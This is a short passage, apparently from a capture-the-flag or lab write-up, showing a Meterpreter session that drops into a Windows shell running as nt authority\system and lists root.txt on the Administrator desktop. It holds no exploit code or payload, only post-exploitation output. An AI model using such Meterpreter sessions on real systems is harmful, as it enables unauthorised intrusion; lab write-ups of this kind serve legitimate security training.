 meterpreter > shell
Process 4652 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\users\Administrator\desktop>whoami
whoami
nt authority\system

c:\users\Administrator\desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0899-6CAF

 Directory of c:\users\Administrator\desktop

01/15/2024  04:11 AM    <DIR>          .
01/15/2024  04:11 AM    <DIR>          ..
02/02/2024  07:14 AM                34 root.txt